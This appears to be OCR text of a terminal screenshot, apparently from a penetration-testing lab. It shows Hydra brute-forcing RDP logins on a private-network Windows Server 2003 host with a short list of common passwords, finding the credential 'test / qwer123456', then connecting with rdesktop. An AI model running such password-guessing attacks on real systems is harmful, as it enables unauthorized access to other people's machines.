 root@leak: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "qwer123456" - 40 of 55 [child 1
2]
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "pwd" - 41 of 55 [child 10]
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "pass" - 42 of 55 [child 13]
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "password" - 43 of 55 [child 8]
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "pwds" - 44 of 55 [child 0]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "admin" - 45 of 55 [child 5]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "admin123" - 46 of 55 [child 3]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "123456" - 47 of 55 [child 1]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "root" - 48 of 55 [child 14]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "test" - 49 of 55 [child 15]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "abc123" - 50 of 55 [child 2]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "qwer123456" - 51 of 55 [child 4]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "pwd" - 52 of 55 [child 11]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "pass" - 53 of 55 [child 10]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "password" - 54 of 55 [child 7]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "pwds" - 55 of 55 [child 12]
[3389][rdp] host: 192.168.1.12 login: test password: qwer123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-01-29 14:44:58
root@leak:~# rdesktop 192.168.1.12
Failed to negotiate protocol, retrying with plain RDP.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
rdesktop - 192.168.1.12
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
© 1985-2003 Microsoft Corporation
用户 (U):
test
密码
**********
确定 取消 选项(O)